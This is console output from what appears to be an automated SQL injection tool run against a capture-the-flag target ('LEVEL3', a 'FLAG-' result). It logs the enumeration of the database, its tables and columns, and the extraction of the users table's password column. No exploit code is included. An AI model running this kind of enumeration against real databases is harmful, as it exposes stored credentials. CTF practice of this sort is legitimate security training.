 Enter URL : http://
[+] Getting Database length
[+] Database length is : 6
[+] Getting Database name
[+] Database name : LEVEL3
[+] Getting tables Count ...
[+] Tables count is : 2
[+] Getting Tables Length
[+] Getting Tables name
[+] Tables name : SEARCH_ENGINE,USERS,
[+] Tables : ['search_engine', 'users']
[+] Please Choose one Table to extract Columns : users
[+] Getting Columns Count ...
[+] Columns count is : 2
[+] Getting Columns Length
[+] Getting Columns name
[+] Column name : USERNAME,PASSWORD,
[+] columns : ['username', 'password']
[+] Which column do you want to extract data from it? password
[+] Getting Data Length
[+] Data length is : 37
[+] Data is FLAG-
PS C:\Users\IR4N14N>